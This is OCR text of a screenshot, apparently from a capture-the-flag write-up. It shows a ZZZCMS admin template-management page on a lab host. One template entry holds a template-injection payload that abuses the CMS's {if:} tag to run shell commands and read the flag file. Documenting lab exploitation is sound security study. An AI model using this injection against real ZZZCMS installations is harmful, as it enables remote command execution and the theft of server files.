 管理后台
eci-2zebl171y742iu3c9a3w.cloudeci1.ichunqiu.com/admin539/
移动设备上的书签
ZZZCMS
admin
创始人
内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
后台首页 模板管理 关闭操作 退出
刷新 电脑模板
Search
信息
文件名 操作
1 {if:1)echo `cat /f*;/readflag` ;//}{end if}
about.html
brand.html
brandlist.html
contact.html
content.html
down.html
downlist.html
favorites.html
foot.html
gbook.html
head.html
index.html
left.html
list.html
保存内容 关闭
EDI安全